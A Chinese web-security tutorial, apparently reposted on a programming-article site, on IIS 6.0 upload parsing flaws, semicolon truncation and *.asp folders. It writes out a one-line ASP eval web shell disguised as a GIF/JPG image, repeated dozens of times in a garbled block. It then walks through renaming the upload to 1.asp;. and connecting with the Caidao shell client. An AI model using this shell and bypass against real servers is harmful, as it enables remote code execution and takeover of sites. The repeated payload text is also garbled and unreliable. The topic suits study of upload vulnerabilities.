本文主要是介绍WEB攻防-ASP中间件IIS文件上传解析安全漏洞,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
漏洞原理:
- 基于文件
IIS6.0默认不解析;号后面的内容,例如1.asp;.jpg会当成1.asp解析,相当于分号截断。
- 基于文件夹
IIS6.0会将/*.asp/文件夹下的文件当成asp解析。
案例:
写一个木马文件,并改为jpg后缀
GIF89agif89A<%eval request("pass")%>GIF89agif89A<%eval request("pass")%>
GIF89agif89A<%eval request("pass")%>
GIF89agif89A<%eval request("pass")%>
GIF89agif89A<%eval request("pass")%>
GIF89agif89A<%eval request("pass")%>
GIF89agif89A<%eval request("pass")%>
GIF89agif89A<%eval request("pass")%>
GIF89agif89A<%eval request("pass")%>
<%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%><%eval request("pass")%>
如果不修改前缀上传就是正常访问图片

通过抓包给文件加上1.asp;.的前缀,使他保存的时候可以被执行


当加上前缀上传成功后,这时候就触发了IIS6.0默认不解析;号后面的内容,可以看到文件被当作asp解析了

我们用菜刀就可以链接成功了
这篇关于WEB攻防-ASP中间件IIS文件上传解析安全漏洞的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!



